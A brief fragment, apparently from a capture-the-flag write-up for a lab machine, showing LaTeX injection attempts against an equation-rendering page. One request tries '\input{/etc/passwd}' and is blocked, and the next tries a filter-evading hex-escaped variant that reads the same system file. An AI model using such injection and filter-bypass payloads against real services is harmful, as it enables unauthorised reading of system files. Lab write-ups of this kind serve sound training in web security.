 latex.topology.htb/equation.php?eqn=\input{/etc/passwd}
Illegal command detected. Sorry.
latex.topology.htb/equation.php?eqn=\in^^70ut{/etc/passwd}
The image “http://latex.topology.htb
/equation.php?eqn=\in^^70ut{/etc/passwd}” cannot be displayed
because it contains errors.